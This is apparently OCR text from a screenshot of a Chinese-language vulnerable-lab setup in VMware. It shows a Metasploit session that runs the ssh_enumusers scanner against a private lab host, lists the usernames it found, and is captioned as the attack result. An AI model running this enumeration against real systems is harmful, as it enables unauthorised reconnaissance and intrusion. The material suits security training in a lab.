 命令行开启 ssh_百
linux启动ssh服务
虚拟机环境下linu
linux虚拟机无法上
linux虚拟机无法上
VMware虚拟机lin
如何解决虚拟机中
www.google.con
failed to start ssh
Failed to restart
blog.csdn.net/weixin_52998454/article/details/129714514
Debian 10.x 64 位 - VMware Workstation
Google Chr
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CSDN
库
在此处键入内容进行搜索
我的计算机
Ubuntu 64 位
漏洞靶场
漏洞靶场
Debian 10.x 64 位
漏洞靶场
主页
漏洞靶场
Debian 10.x 64 位
[Shell No. 1]
Shell No. 1
04:38 下午
回收站
文件系统
主文件夹
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
true
msf5 > use auxiliary/scanner/ssh/ssh_enumusers
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 192.168.144.128
RHOSTS ⇒ 192.168.144.128
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set RPORT 22
RPORT ⇒ 22
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.144.128:22 - SSH - Using malformed packet technique
[-] Please populate USERNAME or USER_FILE
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /root/userlist.tx
t
USER_FILE ⇒ /root/userlist.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 192.168.144.128:22 - SSH - Using malformed packet technique
[*] 192.168.144.128:22 - SSH - Starting scan
[+] 192.168.144.128:22 - SSH - User 'root' found
[+] 192.168.144.128:22 - SSH - User 'eiuu' found
[+] 192.168.144.128:22 - SSH - User 'ewryt' found
[+] 192.168.144.128:22 - SSH - User 'gasdg' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) >
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.144.128 netmask 255.255.255.0 broadcast 192.1
ether 00:0c:29:66:04:fd txqueuelen 1000 (Ethernet)
RX packets 551092 bytes 742755470 (708.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 152909 bytes 17749692 (16.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
攻击结果
06:10
英
16:38
2024/9/6
3